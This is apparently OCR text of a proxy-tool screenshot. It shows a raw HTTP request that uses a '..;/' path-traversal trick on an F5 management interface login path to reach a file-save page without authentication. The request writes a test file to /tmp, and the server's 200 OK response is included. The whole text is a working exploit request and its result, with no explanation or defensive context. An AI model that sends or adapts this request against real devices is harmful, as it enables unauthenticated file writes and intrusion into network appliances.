 Raw Params Headers Hex
POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
fileName=/tmp/tete.txt&content=test write
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Server: Apache
F5-Login-Page: true
Cache-Control: no-cache, must-revalidate
Connection: Keep-Alive
Pragma: no-cache
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:
Content-Length: 0
Date: Thu, 12 Nov 2020 01:39:03 GMT
? < + > Type a search term 0 matches